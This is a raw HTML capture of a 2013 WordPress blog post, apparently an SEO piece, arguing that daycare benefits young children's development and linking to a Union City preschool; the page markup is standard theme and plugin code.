

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/do-you-need-child-care/
body_size: 15972
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Do You Need Child Care? - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/do-you-need-child-care/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do You Need Child Care? - College Reunion" />
	<meta property="og:description" content="Did you know that around 20 percent of all children under the age of four in the United States attend childcare programs? Roughly half of mothers who put their kids in day care are working outside the home in the United States. Some parents do devote their lives to being stay at home parents, in [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/do-you-need-child-care/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2013-09-16T10:06:49+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/do-you-need-child-care/#article","isPartOf":{"@id":"https://collegereunion.co/do-you-need-child-care/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"Do You Need Child Care?","datePublished":"2013-09-16T10:06:49+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/do-you-need-child-care/"},"wordCount":378,"commentCount":14,"image":{"@id":"https://collegereunion.co/do-you-need-child-care/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg","articleSection":["Child care union city","Childcare","Preschool in union city ga"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/do-you-need-child-care/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/do-you-need-child-care/","url":"https://collegereunion.co/do-you-need-child-care/","name":"Do You Need Child Care? - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"primaryImageOfPage":{"@id":"https://collegereunion.co/do-you-need-child-care/#primaryimage"},"image":{"@id":"https://collegereunion.co/do-you-need-child-care/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg","datePublished":"2013-09-16T10:06:49+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/do-you-need-child-care/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/do-you-need-child-care/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/do-you-need-child-care/#primaryimage","url":"https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/do-you-need-child-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"Do You Need Child Care?"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Do You Need Child Care? Comments Feed" href="https://collegereunion.co/do-you-need-child-care/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fdo-you-need-child-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fdo-you-need-child-care%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=72' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-72 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">Do You Need Child Care?</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2013/09/16/" rel="bookmark"><time class="entry-date published updated" datetime="2013-09-16T10:06:49+00:00">September 16, 2013</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/childcare/"><span itemprop="name">Childcare</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Do You Need Child Care?</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-72" class="post-72 post type-post status-publish format-standard hentry category-child-care-union-city category-childcare category-preschool-in-union-city-ga">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p><span id="more-72"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/32667489_Subscription_S.jpg" alt="Childcare union city ga" align="left" width="300" /></div>
<p> Did you know that around 20 percent of all children under the age of four in the United States attend childcare programs? Roughly half of mothers who put their kids in day care are working outside the home in the United States. Some parents do devote their lives to being stay at home parents, in which case <a href="http://psychcentral.com/news/2010/05/17/benefits-of-high-quality-child-care/13866.html" Title="Get more on Preschool union city ga">choosing a daycare</a> center becomes rather obsolete. </p>
<p>For those parents who do work, finding child care can prove to be rather difficult. Child care centers are sort of like a precursor to preschool, in that kids learn how to be social and interact with other people their age, but nothing like mathematics or science or anything like that.</p>
<p>A study done by the National Institute of Child Health and Human Development reported that there is a link between long hours spent in child care facilities and better reading and math skills. Furthermore, children that attend preschooling and daycare have been found to actually be more likely to obtain a high school diploma. <a href="http://www.livestrong.com/article/560021-how-daycare-improves-childrens-social-cognitive-development/" Title="Gems preschool, Preschool in union city">Child care</a> options are also a great way to get a child on schedule, and prepare them for school.</p>
<p>Finding child care centers can be a little bit difficult in that there are many of them, and it can be a challenge to find the right one for your child. Overall, the benefits are clear. It is heavily advised to send your child to day care if you want to help augment the child&#8217;s development both socially and intellectually. </p>
<p> <a href="http://gemslearningacademy.com" Title="Union city preschool">Find out more about this topic here.</a></p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/child-care-union-city/" rel="category tag">Child care union city</a>/<a href="https://collegereunion.co/category/childcare/" rel="category tag">Childcare</a>/<a href="https://collegereunion.co/category/preschool-in-union-city-ga/" rel="category tag">Preschool in union city ga</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/infographic-on-your-online-presence-particularly-tuned-towards-vets-free-video/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Infographic on your online presence particularly tuned towards vets. &#8212;- [FREE VIDEO]</span></a></div><div class="nav-next"><a href="https://collegereunion.co/why-youll-regret-missing-your-reunion/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Why You&#8217;ll Regret Missing Your Reunion</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
                    <h3 class="comments-title secondary-font">
